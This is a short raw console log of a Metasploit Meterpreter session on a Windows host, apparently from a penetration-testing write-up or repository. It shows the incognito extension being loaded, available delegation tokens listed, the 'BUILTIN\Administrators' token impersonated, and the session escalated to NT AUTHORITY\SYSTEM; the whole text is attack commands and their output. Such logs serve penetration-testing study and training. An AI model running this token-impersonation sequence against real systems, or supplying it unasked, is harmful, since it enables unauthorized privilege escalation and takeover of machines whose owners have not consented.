 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT SERVICE\AudioEndpointBuilder
NT SERVICE\CertPropSvc
NT SERVICE\CscService
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\PcaSvc
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\SessionEnv
NT SERVICE\TrkWks
NT SERVICE\UmRdpService
NT SERVICE\UxSms
NT SERVICE\Winmgmt
NT SERVICE\wuauserv

Impersonation Tokens Available
========================================
No tokens available

meterpreter > impersonate_token "BUILTIN\Administrators"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM